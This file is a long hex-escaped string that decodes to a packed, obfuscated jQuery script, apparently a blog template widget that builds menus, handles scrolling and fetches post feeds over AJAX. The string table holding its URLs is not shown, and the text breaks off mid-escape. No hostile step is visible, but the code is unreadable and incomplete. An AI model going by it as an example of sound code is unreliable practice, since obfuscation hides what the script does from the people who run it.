\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x32\x72\x29\x7b\x70\x20\x4c\x3d\x2d\x31\x2c\x32\x4b\x3d\x61\x5b\x30\x5d\x2c\x31\x63\x3d\x61\x5b\x30\x5d\x3b\x32\x72\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x31\x67\x28\x70\x20\x32\x7a\x3d\x32\x72\x28\x4a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x32\x72\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x61\x3d\x30\x2c\x31\x53\x3d\x30\x3b\x31\x53\x3c\x32\x7a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x32\x61\x3d\x32\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x32\x61\x29\x2c\x2d\x31\x21\x3d\x32\x61\x29\x3b\x31\x53\x2b\x2b\x29\x7b\x32\x61\x2b\x2b\x7d\x3b\x4b\x28\x32\x47\x3d\x31\x53\x2c\x32\x47\x3e\x4c\x26\x26\x28\x32\x4b\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x47\x3c\x4c\x29\x7b\x33\x59\x3d\x4c\x2d\x32\x47\x3b\x31\x67\x28\x70\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x33\x59\x3b\x31\x53\x2b\x2b\x29\x7b\x32\x4b\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x32\x7a\x3d\x32\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x35\x6c\x2f\x35\x6d\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x4b\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x6e\x2b\x61\x5b\x31\x33\x5d\x2b\x32\x7a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x6e\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x70\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x32\x47\x3b\x31\x53\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x63\x2b\x3d\x32\x7a\x2b\x61\x5b\x31\x34\x5d\x2c\x4c\x3d\x32\x47\x7d\x29\x3b\x31\x67\x28\x70\x20\x32\x61\x3d\x30\x3b\x4c\x3e\x3d\x32\x61\x3b\x32\x61\x2b\x2b\x29\x7b\x32\x4b\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x32\x61\x26\x26\x28\x32\x4b\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x72\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x63\x29\x2c\x32\x72\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x55\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x72\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x72\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x48\x28\x29\x7b\x33\x55\x28\x61\x5b\x33\x33\x5d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x30\x2c\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x48\x28\x29\x7b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x34\x50\x29\x7d\x29\x3b\x70\x20\x4d\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x4d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x3d\x3d\x4d\x29\x7b\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x61\x5b\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x30\x5d\x2b\x31\x52\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x33\x4e\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x34\x63\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x26\x26\x34\x63\x5b\x61\x5b\x34\x68\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x68\x5d\x5d\x29\x7b\x70\x20\x31\x73\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x67\x5d\x5d\x29\x3b\x31\x73\x3d\x31\x73\x5b\x61\x5b\x36\x5d\x5d\x3f\x31\x73\x3a\x24\x28\x61\x5b\x36\x6f\x5d\x2b\x4a\x5b\x61\x5b\x34\x67\x5d\x5d\x5b\x61\x5b\x36\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x36\x71\x5d\x29\x3b\x4b\x28\x31\x73\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x7b\x36\x78\x3a\x31\x73\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4f\x5d\x5d\x7d\x2c\x36\x77\x29\x3b\x31\x6a\x20\x34\x78\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x7d\x29\x3b\x24\x28\x33\x77\x29\x5b\x61\x5b\x36\x7a\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x2c\x48\x28\x29\x7b\x70\x20\x34\x65\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x34\x64\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4c\x3d\x34\x64\x2d\x34\x65\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x70\x20\x33\x4a\x3d\x24\x28\x32\x71\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x29\x3b\x4b\x28\x33\x4a\x3e\x33\x4c\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x31\x73\x29\x7b\x70\x20\x31\x43\x3d\x31\x73\x28\x61\x5b\x35\x45\x5d\x29\x3b\x70\x20\x4d\x3d\x31\x73\x28\x61\x5b\x35\x79\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x31\x43\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x4d\x29\x7b\x31\x43\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2b\x35\x78\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x73\x28\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4b\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x4d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x31\x43\x29\x7b\x4d\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2b\x35\x7a\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x73\x28\x31\x43\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4b\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x33\x54\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x54\x2b\x61\x5b\x35\x43\x5d\x2b\x35\x42\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x35\x4f\x5d\x2b\x35\x50\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x36\x63\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x4b\x28\x75\x3d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x4e\x7d\x3b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4f\x5d\x33\x53\x20\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x29\x7b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x7d\x58\x7b\x4b\x28\x61\x5b\x33\x52\x5d\x33\x53\x20\x36\x61\x29\x7b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x7d\x58\x7b\x70\x20\x4d\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x70\x20\x33\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4d\x3d\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x51\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x4e\x29\x7b\x4d\x3d\x61\x5b\x30\x5d\x2b\x4d\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x35\x5a\x5d\x7d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x32\x56\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x59\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x3b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x29\x7b\x70\x20\x4c\x3d\x61\x5b\x33\x50\x5d\x7d\x58\x7b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x29\x29\x7b\x70\x20\x4c\x3d\x61\x5b\x33\x50\x5d\x7d\x58\x7b\x70\x20\x4c\x3d\x32\x56\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x4c\x2b\x61\x5b\x35\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x77\x2b\x61\x5b\x35\x57\x5d\x2b\x4d\x2b\x61\x5b\x35\x56\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x46\x5d\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x72\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x51\x5d\x2b\x36\x67\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x6b\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5